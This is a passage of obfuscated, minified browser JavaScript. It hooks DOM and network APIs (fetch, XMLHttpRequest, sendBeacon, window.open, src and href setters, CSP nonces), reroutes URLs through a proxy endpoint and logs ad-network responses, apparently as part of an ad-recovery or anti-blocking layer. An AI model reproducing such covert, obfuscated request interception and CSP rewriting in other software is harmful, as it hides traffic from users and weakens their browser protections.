s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(3224)][s(1169)][s(3168)](this,[t,...l])}}),Yt(o,c(3418),c(2793),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2676)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(2676)][s(1169)][s(2536)](this,t,...l)}}),Yt(o,c(3418),c(419),{get:function(){const t=c;for(var n,r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let l=null!==(n=i.A[t(3401)](o)[t(964)])&&void 0!==n&&n[t(3401)]?i.A[t(3401)](o)[t(964)][t(3401)][t(3168)](this,s):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),l},set:function(t){const s=c;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3401)](o)[s(964)])&&void 0!==a&&a[s(1169)]?i.A[s(3401)](o)[s(964)][s(1169)][s(3168)](this,[t,...u]):(i.A[s(3401)](o)[s(3683)][s(2536)](this,s(419),t),t)}},(()=>!0)),Yt(o,c(2182),c(419),{get:function(){const t=c;for(var n,r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let l=null!==(n=i.A[t(3401)](o)[t(729)])&&void 0!==n&&n[t(3401)]?i.A[t(3401)](o)[t(729)][t(3401)][t(3168)](this,s):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),l},set:function(t){const s=c;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3401)](o)[s(729)])&&void 0!==a&&a[s(1169)]?i.A[s(3401)](o)[s(729)][s(1169)][s(3168)](this,[t,...u]):(i.A[s(3401)](o)[s(3683)][s(2536)](this,s(419),t),t)}},(()=>!0)),Yt(o,c(3886),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2756)]?i.A[t(3401)](o)[t(2756)][t(3401)][t(3168)](this,r):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(2756)]?i.A[s(3401)](o)[s(2756)][s(1169)][s(3168)](this,[t,...l]):(i.A[s(3401)](o)[s(3683)][s(2536)](this,s(419),t),t)}}),Yt(o,c(3886),c(526),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(3842)]?i.A[t(3401)](o)[t(3842)][t(3401)][t(3168)](this,n):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(526));return s&&(s=Ut(s)),s},set:function(t){const e=c;for(var s=arguments[e(2074)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2902)],baseUrl:i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])}),i.A[e(3401)](o)[e(3842)]?i.A[e(3401)](o)[e(3842)][e(1169)][e(3168)](this,[t,...a]):(i.A[e(3401)](o)[e(3683)][e(2536)](this,e(526),t),t)):i.A[e(3401)](o)[e(3842)][e(1169)][e(2536)](this,t,...a)}}),Yt(o,c(3035),c(3869),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(1384)][t(3401)][t(3168)](this,r);if(t(947)==typeof a){const n=Array[t(1881)](a[t(250)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3401)](o)[t(1209)][t(2536)](a,r,(0,e.sH)(r)[t(3468)]))}return a}},(function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(1384)][t(3401)][t(3168)](this,r);return t(947)==typeof a&&e.ht[t(2979)]((e=>a[t(3247)]("/"[t(3881)](e,"/"))))})),Yt(o,c(3035),c(2539),{get:function(){const t=c;try{if(t(3456)===this[t(3869)])return t(796);const n=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this);if((0,e.EW)(n[t(3089)][t(3494)])){const r=(0,e.sH)(n[t(3089)][t(3494)])[t(3468)];return new URL(r)[t(2539)]}}catch(t){}for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3401)](o)[t(3334)][t(3401)][t(3168)](this,r)}},(function(){const t=c;if(t(3456)===this[t(3869)])return!0;try{const n=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this);return(0,e.EW)(n[t(3089)][t(3494)])}catch(t){}return!1})),Gt(o,c(2742),c(695),(function(t,s){const a=c;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}),i.A[a(3401)](o)[a(3883)][a(2536)](o,t,{method:a(3053),keepalive:!0,body:s,mode:a(1046)}),!0}),(function(){return arguments[c(2074)]>0})),Gt(o,c(2949),c(1714),(function(t){const e=c,n=(()=>{const e=a2q;if(!(t instanceof o[e(1745)]))return"";const n=i.A[e(3401)](o)[e(2283)][e(3401)][e(2536)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(1745)]&&e(2066)===this[e(3293)][e(2931)]()&&t instanceof o[e(2187)]){const n=i.A[e(3401)](o)[e(619)][e(3401)][e(2536)](t);i.A[e(3401)](o)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(2441)]&&t[e(1246)](e(3248))&&kt(o,t[e(3248)]),i.A[e(3401)](o)[e(3389)][e(2536)](this,t)})),Gt(o,c(2949),c(3434),(function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1745)]&&e(2066)===this[e(3293)][e(2931)]()&&t instanceof o[e(2187)]){const n=i.A[e(3401)](o)[e(619)][e(3401)][e(2536)](t);return i.A[e(3401)](o)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3401)](o)[e(3615)][e(2536)](this,t,...s)}return i.A[e(3401)](o)[e(3615)][e(2536)](this,t,...s)})),Yt(o,c(2949),c(1548),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(619)][t(3401)][t(2536)](this,...n);return this instanceof o[t(1745)]&&t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(){const t=c;let e=arguments[t(2074)]<=0?void 0:arguments[0];return this instanceof o[t(1745)]&&t(2066)===this[t(3293)][t(2931)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3401)](o)[t(619)][t(1169)][t(2536)](this,e)}}),Yt(o,c(2949),c(3509),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3058)][t(3401)][t(3168)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Yt(o,c(1569),c(3248),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3065)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a}});const p=[c(1101),c(3422),c(3091),c(1324),c(1104),c(2349),c(1816),c(422),c(1086),c(3528),c(2103),c(945),c(2710),c(2334)][c(484)]((t=>"."+t+"/"));Yt(o,c(601),c(2739),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(709)][t(3401)][t(2536)](this,...r),l=i.A[t(3401)](o)[t(3065)][t(3401)][t(2536)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1471)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1471)](l)||p[t(2979)]((e=>l[t(3247)](e)))||l[t(2055)](t(2789))>=0)&&(a=0),a}}),Yt(o,c(601),c(2433),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(819)][t(3401)][t(2536)](this,...r),l=i.A[t(3401)](o)[t(3065)][t(3401)][t(2536)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1471)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1471)](l)||p[t(2979)]((e=>l[t(3247)](e)))||l[t(2055)](t(2789))>=0)&&(a=0),a}}),Gt(o,c(3240),c(2626),(function(t){const e=c,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(3401)](o)[e(3646)][e(2536)](this,n)}));const g=[c(1189),c(732),c(694),c(568)];Gt(o,c(2570),c(1471),(function(t){const e=c;return!!Ot(t,new URL(n.A[e(2902)])[e(2520)])||i.A[e(3401)](o)[e(638)][e(2536)](this,t)}),(function(t){const e=c;return e(1571)!==this[e(2268)]&&e(2421)!==this[e(2268)]&&!!g[e(2979)]((t=>Ot(this[e(2268)],t)))})),Gt(o,c(2570),c(1450),(function(t){const n=c,r=(0,e.sH)(t)[n(3468)];return i.A[n(3401)](o)[n(1490)][n(2536)](this,r)}),(function(t,n){const r=c;return!0!==(null==n?void 0:n[r(622)])&&!(r(947)!=typeof t||!t[r(3184)](r(2628))&&!t[r(3184)](r(3136))||!(0,e.EW)(t))})),Yt(o,c(1128),c(2775),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3700)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Gt(o,c(1444),c(1802),(function(t,s){const a=c,l=t[a(1364)](),u=(()=>{const t=a;if(l[t(3184)](t(2628))||l[t(3184)](t(3136)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3027)],endpoint:n.A[t(2902)]});{const s=i.A[t(3401)](o)[t(3058)][t(3401)][t(3168)](o[t(3852)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3027)],baseUrl:s,endpoint:n.A[t(2902)]})}})();return i.A[a(3401)](o)[a(1047)][a(2536)](this,u,s)})),Gt(o,c(1908),c(1362),(function(t,r){const s=c;try{const a=new(o[s(1010)])(n.A[s(2902)])[s(2520)];if(s(1879)===t[s(1364)]()&&"\n"===r&&this[s(3384)](a)&&(0,e.EW)(o[s(3089)][s(3494)])){const n=new(o[s(1010)])((0,e.sH)(o[s(3089)][s(3494)])[s(3468)]);if((s(665)===n[s(2520)]||s(2486)===n[s(2520)])&&n[s(3894)][s(3184)](s(2839))&&n[s(3894)][s(3384)](s(1148))){const e=i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r);return i.A[s(3401)](o)[s(1209)][s(2536)](e,a,n[s(2520)])}}}catch(e){return i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3468)];return i.A[s(3401)](o)[s(1209)][s(2536)](n,t,r)}return i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r)}catch(e){return i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r)}}),(function(t,r){const i=c;try{if(i(947)==typeof this&&(this[i(3184)](i(2628))||this[i(3184)](i(3136)))&&e.ht[i(2979)]((t=>Ot(this,"/"[i(3881)](t,"/")))))return!0;if(i(1879)===t[i(1364)]()&&"\n"===r&&i(947)==typeof this&&this[i(3384)](new(o[i(1010)])(n.A[i(2902)])[i(2520)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,c(1287),c(691),(async function(t,e){const n=c;let a,l,u;ne(o,t)?({protectedInput:a,originalUrl:l,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:a,originalUrl:l,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(2074)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3030)][n(3384)](n(1451))||r[n(3030)][n(3384)](n(2178)))&&(l[n(3247)](n(462))||l[n(3247)](n(2855)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2561)];)try{r=e[t(3096)][t(3852)],e=e[t(3096)][t(1238)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(691)][n(2536)](t,l,e,...h)}e=se(a,e,u);const m=b(l);if(n(1969)===m||n(2748)===m){const t=new URL(l)[n(2398)][n(3401)](n(2948));!function(t,e,r,o,i){const s=n;P(t,s(3933),(arguments[s(2074)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1169)](s(1645),e)[s(1169)](s(466),r)[s(1169)](s(2702),o)[s(1169)](s(3123),i[s(1364)]()))}(r,window[n(1903)],n(2945),null!=t?t:"",n(2748)===m)}const p=i.A[n(3401)](o)[n(3883)][n(2536)](this,a,e,...h);if(m){const t=await p,e=await t[n(434)]()[n(3920)]();return s.A[n(2117)](n(3342)[n(3881)](m,")"),l,e),t}return p})),Gt(o,c(1287),c(3455),(function(t,e){const n=c;if(ne(o,t))throw new TypeError(n(1544));const{protectedInput:s,additionalHeaders:a}=re(o,r,t);e=se(s,e,a);for(var l=arguments[n(2074)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return i.A[n(3401)](o)[n(1658)][n(2536)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,c(1287),c(1550),{get:function(){const t=c;for(var e,n=arguments[t(2074)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const l=i.A[t(3401)](o)[t(2845)],u=(null===(e=l[t(3401)])||void 0===e?void 0:e[t(2536)](this,...s))||l[t(1509)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(947)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(3512)==typeof c)return i.A[a(3401)](o)[a(1067)][a(2536)](c[a(2600)])[a(3247)](a(2736))?c[a(2600)](e):c;if(!Xt(c))return c;if(c&&c[a(1287)]&&c instanceof c[a(1287)]&&c[a(3217)]){const t=c[a(3217)][a(2915)](a(419));t&&a(240)!==t&&a(2170)!==t&&!t[a(3184)](a(3779))||(c[a(3790)]||(c[a(3790)]=!0,K(c[a(1238)]),dt(c[a(1238)]),f[a(2737)](c[a(1238)])),Pt(c[a(1238)]),Bt(r,c[a(1238)]))}return c}})}}),Yt(o,c(1287),c(3248),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(3724)][t(3401)][t(2536)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=c;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(3724)][e(1169)][e(2536)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,c(609),c(3424),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(995)][t(3401)][t(2536)](this,...n)},set:function(s){const a=c;if(a(2038)===i.A[a(3401)](o)[a(1412)][a(3401)][a(2536)](this)[a(2931)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2379)[i(3881)](r));if(!o||0===o[i(2074)])return;const s=function(t){const e=i;return t[e(2341)](",")[e(484)]((t=>t[e(3859)]()))[e(243)]((t=>t[e(2074)]>0))[e(484)](gt)}(o);if(0===s[i(2074)])return;const a=s[i(484)]((t=>function(t,r){const o=i,s={directives:Object[o(1196)](Object[o(3865)](r[o(461)])[o(484)]((r=>{let[o,i]=r;const s=function(r){const o=a2q,i={"frame-ancestors":function(n){const r=a2q;return(0,e.Vp)(t)&&t[r(2163)]?[r(3136)+t[r(3030)]]:n[r(484)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2q;return n.A[e(2117)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3384)](o(3028))?e=>(n.A[o(2117)]?e[o(484)]((t=>o(2273)===t?o(2750):t)):[...e])[o(484)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(243)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3003)](s[o(461)])[o(2074)]?null:s}(r,t)))[i(243)]((t=>null!=t)),c=a[i(484)](yt)[i(1495)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(484)](bt)[e(1161)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(l=null==o?void 0:o[a(3218)])&&void 0!==l?l:""}i.A[a(3401)](o)[a(995)][a(1169)][a(2536)](this,s)}}),Gt(o,c(1287),c(1084),(function(t,s,a){const l=c;if(a){const t=a[l(2341)](",")[l(484)]((t=>{const e=l;if(t[e(3247)](e(3809))){const n=t[e(2341)]("=")[1];return e(3809)[e(3881)](Mt(r,n,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])))}return t}));a=t[l(1161)](",")}if([l(2170)][l(3247)](t)){const c=i.A[l(3401)](o)[l(2338)][l(2536)](this,t,s,a);return new Proxy(c,{get:function(t,s){const u=l;return u(3089)===s?new Proxy(t[u(3089)],{set:function(t,s,l){const d=u;if(d(3494)===s){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(979)],baseUrl:i.A[d(3401)](o)[d(3058)][d(3401)][d(3168)](o[d(3852)]),endpoint:n.A[d(2902)]});return et(o,c,u,a),t[s]=u}return t[s]=l}}):t[s]}})}var u;t&&l(947)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(979)],baseUrl:i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),endpoint:n.A[l(2902)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[l(2539)]}}));let d=o;for(;G(d,l(2395),l(836),{url:t,target:s,windowFeatures:a,name:o[l(3248)]}),d!==o[l(2561)];)d=d[l(3096)][l(1238)];return o}));const w={gpt:c(3124),gpt_limited:c(576),adsense:c(1219),aps:c(3655),prebid_sovrn:c(1251),prebid_sharethrough:c(1373),prebid_yieldmo:c(2921),prebid_triplelift:c(2236),prebid_minutemedia:c(948),prebid_kueezrtb:c(877),prebid_vidazoo:c(3133),prebid_adagio:c(2581),prebid_onetag:c(3335),prebid_criteo:c(1642),prebid_appnexus:c(3309),prebid_adtelligent:c(2215),prebid_rubicon:c(3423),prebid_smartadserver:c(2450),prebid_nextmillennium:c(1265),prebid_trustedstack:c(724),prebid_orbidder:c(1618),prebid_grid_criteo:c(1260),prebid_visx:c(1350),prebid_equativ:c(249),prebid_pubmatic:c(650),prebid_yieldlab:c(3229)};function b(t){const e=c;for(const n in w)if(w[n]&&t[e(3184)](w[n]))return n;return""}var y;Gt(o,c(2953),c(1084),(function(t,a){const l=c,u=a;let d="";const h=i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),{additionalHeaders:f,url:m}=oe(o,0,l(947)==typeof a?(0,e.Xz)(a,h):a);l(947)==typeof(a=l(947)==typeof a?m[l(3494)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[l(3027)],baseUrl:h,endpoint:n.A[l(2902)]}))):a instanceof o[l(1010)]&&(d=b(a[l(3494)]),(0,e.EW)(a[l(3494)])||((a=new(o[l(1010)])(a))[l(3494)]=(0,e.Wq)({protectUrlContext:r,url:a[l(3494)],kind:e.MN[l(3027)],baseUrl:h,endpoint:n.A[l(2902)]}))),d&&i.A[l(3401)](o)[l(2684)][l(2536)](this,l(1173),(()=>{const t=l;4===this[t(271)]&&s.A[t(2117)](t(3342)[t(3881)](d,")"),u,this[t(1721)])}));for(var p=arguments[l(2074)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[l(3401)](o)[l(3029)][l(2536)](this,t,a,...g);for(const[t,e]of Object[l(3865)](f))this[l(2104)](l(1078)[l(3881)](t),Ft(e));return y})),Yt(o,c(2953),c(2875),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(1029)][t(3401)][t(2536)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Gt(o,c(2953),c(1683),(function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(628)][t(2536)](this,...n)})),Gt(o,c(502),c(1389),(function(t,s,a){const l=c;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[l(3027)],baseUrl:i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),endpoint:n.A[l(2902)]})),i.A[l(3401)](o)[l(2355)][l(2536)](this,t,s,a)})),Jt(o,c(3445),(function(t,e,n){const s=c,a=e&&e[s(3247)](s(3313))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3401)](o)[s(3445)])(t,a,n)})),Jt(o,c(1665),(function(t,s){const a=c;return t?new(i.A[a(3401)](o)[a(1665)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1838)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}),s):new(i.A[a(3401)](o)[a(1665)])(t,s)})),o[c(3550)]=Qt(o,c(1238),c(3089),{get:function(t,n){const r=c,i=o[r(3089)][n];if(r(947)==typeof n&&[r(3494),r(1441),r(2520),r(2539),r(1076),r(383),r(1257),r(415),r(3894)][r(3247)](n)){const t=o[r(3089)][r(3494)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t)[n]||i[n]}return r(2537)===n?o[r(3089)][n]:r(1364)===n?function(){const t=r,n=o[t(3089)][t(3494)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3468)]:n}:r(3512)==typeof i?i[r(2600)](o[r(3089)]):i},set:function(t,e,n){return o[c(3089)][e]=n,!0}}),o[c(3852)][c(3550)]=Qt(o,c(3852),c(3089),{get:function(t,n){const r=c,i=o[r(3852)][r(3089)][n];if(r(947)==typeof n&&[r(3494),r(1441),r(2520),r(2539),r(1076),r(383),r(1257),r(415),r(3894)][r(3247)](n)){const t=o[r(3852)][r(3089)][r(3494)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t)[n]}return r(2537)===n?o[r(3852)][r(3089)][n]:r(1364)===n?function(){const t=r,n=o[t(3852)][t(3089)][t(3494)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3468)]:n}:r(3512)==typeof i?i[r(2600)](o[r(3852)][r(3089)]):i},set:function(t,e,n){const r=c;return o[r(3852)][r(3089)][e]=n,!0}}),o[c(512)]=Qt(o,c(1238),c(3096),(y=o,{get:function(t,e){const n=c;if(n(512)===e)return y[n(3096)][n(3096)]===y[n(3096)]?y[n(512)]:y[n(3096)][n(3096)];if(n(3550)===e)return y[n(3096)][n(3089)];const r=y[n(3096)][e];return n(2901)===e?function(t,e){const r=n;for(var o=arguments[r(2074)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3096)][r(2901)](t,"*",...i)}:n(3512)==typeof r&&r[n(2600)][n(1364)]()[n(3247)](n(2736))?r[n(2600)](y[n(3096)]):r},set:function(t,e,n){return y[c(3096)][e]=n,!0}})),Object[c(913)](o)[c(3647)]((t=>{const e=c;try{if(!t[e(3184)](e(625))||!t[e(3384)](e(1745)))return;const n=[e(3497),e(2720)];for(const r of n){const n=o[e(1514)][e(1146)](o[t][e(2592)],r);n&&o[e(1514)][e(1919)](o[t][e(2592)],r,{get:function(){const t=e;for(var r=arguments[t(2074)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3401)][t(2536)](this,...o);return t(947)==typeof s&&s[t(3184)](t(3480))&&(s=s[t(305)](3)),s},set:function(t){const r=e;r(947)!=typeof t&&r(474)!=typeof t||(t=r(3480)+t);const o=n[r(3401)][r(2536)](this);for(var i=arguments[r(2074)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1169)][r(2536)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(2074)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2074)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3401)]&&Kt[l(2536)](this,e,n,r,a,null,null))return o[l(3401)][l(2536)](t,t,c,...d);{const t=e[n][r][c];return l(3512)==typeof t?t[l(2600)](e[n][r]):t}}catch(t){s.A[l(2117)](l(467)+n+"."+r+"."+c[l(1364)](),t[l(756)]);const o=e[n][r][c];return l(3512)==typeof o?o[l(2600)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2074)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1169)]&&Kt[u(2536)](this,e,n,r,a,null,null)?o[u(1169)][u(2536)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2117)](u(1648)+n+"."+r+"."+c[u(1364)]()+"="+l[u(1364)](),t[u(756)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2074)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2592)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2074)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(2536)](this,e,n,t(976),a,null,null,...l)?r[t(2536)](this,...l):new(i.A[t(3401)](e)[n])(...l)}catch(r){return s.A[t(2117)](t(351)+n+t(2263),r[t(756)],...l),new(i.A[t(3401)](e)[n])(...l)}},Object[o(1919)](e[n],o(3248),{value:n}),Object[o(1919)](e[n],o(3022),{value:!0}),e[n][o(2592)]=i.A[o(3401)](e)[n+o(2045)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(2074)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2074)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3401)](e)[n+"_"+r])return;const u=a(1238)===n[a(2931)]()?e:a(3852)===n?e[a(3852)]:a(537)===n?e[a(537)]:e[n][a(2592)],d=function(){const t=a;for(var u=arguments[t(2074)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(2536)](this,e,n,r,c,null,null,...d)?o[t(2536)](this,...d):i.A[t(3401)](e)[n+"_"+r][t(2536)](this,...d)}catch(o){if(l[t(2480)])throw o;return 